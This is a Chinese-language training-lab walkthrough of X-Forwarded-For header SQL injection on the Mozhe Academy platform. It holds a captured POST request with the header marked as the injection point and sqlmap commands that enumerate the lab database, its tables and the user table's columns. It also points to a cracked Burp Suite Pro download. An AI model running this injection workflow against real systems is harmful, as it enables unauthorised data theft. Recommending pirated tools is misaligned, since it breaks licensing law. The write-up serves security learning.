墨者学院 X-Forwarded-For注入漏洞实战

1 背景

X-Forwarded-For是一种HTTP请求头部,常用于透传客户端IP地址。在代理服务器或负载均衡器等中间件转发请求时,它会在HTTP头部中添加这个字段,记录请求经过的所有客户端IP地址。

当客户端发起HTTP请求时,最终到达服务端的IP地址是代理服务器的IP地址,而不是客户端的真实IP地址。为了解决这个问题,代理服务器会在转发请求时添加X-Forwarded-For头,记录请求经过的所有客户端IP地址,并将客户端的真实IP地址放在最前面。这样服务端就能够通过读取X-Forwarded-For头部来获取客户端的真实IP地址。

以下是一个示例的X-Forwarded-For头部:

X-Forwarded-For: client_ip, proxy1_ip, proxy2_ip

攻击者可以使用代理服务器或其他工具在HTTP请求中添加伪造的X-Forwarded-For头部,以掩盖自己的真实IP地址。例如,攻击者可以构造如下的HTTP请求:

GET / HTTP/1.1

Host: victim.com

X-Forwarded-For: fake_ip, proxy1_ip, proxy2_ip

其中,fake_ip是攻击者所伪造的虚假IP地址。如果服务端没有进行有效的防范,就会将fake_ip作为客户端的真实IP地址,从而被欺骗。

2 环境准备

安装burpsuite和sqlmap

靠谱的burpsuite安装教程:

burpsuite pro 2022.12.4 破解版下载 cracked - 雨苁ℒ

sqlmap安装步骤如下:

1.下载SQLMap

可以从GitHub上获取最新版本的SQLMap,使用以下命令从终端中下载最新版本的SQLMap:

git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev

2.安装Python

SQLMap是一个基于Python编写的工具,因此需要安装Python。可以从Python官方网站下载Python安装包,也可以使用包管理器进行安装。在终端中输入以下命令以检查Python是否已经安装:

python --version

如果Python已经安装,则会显示Python的版本号。

3.进入SQLMap目录

在终端中进入SQLMap所在的目录:

cd sqlmap-dev

4.运行SQLMap

在终端中输入以下命令运行SQLMap:

python sqlmap.py

运行后会显示SQLMap的欢迎信息和命令行帮助。

3 操作步骤

3.1 burpsuite设置拦截

3.2 获取请求信息

请求信息中多加一条X-Forwarded-For:*

然后保存为1.txt文件(文件名自拟)

POST /index.php HTTP/1.1

Host: 124.70.64.48:49081

Content-Length: 23

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://124.70.64.48:49081

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://124.70.64.48:49081/index.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

X-Forwarded-For:*

username=3&password=123



3.3 sql注入

开始搞数据库

sqlmap -r "/root/1.txt" --current-db --batch --threads 10得到数据库名称为webcalender,进行扫描

sqlmap -r "/root/1.txt" -D webcalendar --tables --batch --threads 10 得到库表名user和login,继续攻击user表

sqlmap -r "/root/1.txt" -D webcalendar -T user --columns --batch --threads 10